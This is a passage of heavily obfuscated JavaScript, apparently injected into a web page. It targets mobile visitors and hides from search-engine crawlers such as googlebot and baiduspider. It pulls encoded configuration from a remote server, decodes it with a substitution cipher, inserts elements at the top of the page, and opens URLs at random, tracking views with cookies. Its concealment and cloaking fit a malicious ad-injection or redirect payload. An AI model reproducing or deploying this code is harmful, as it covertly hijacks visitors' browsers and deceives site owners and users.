_0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var wuiupypp_is_ws = wuiupypp_is_kk = 1;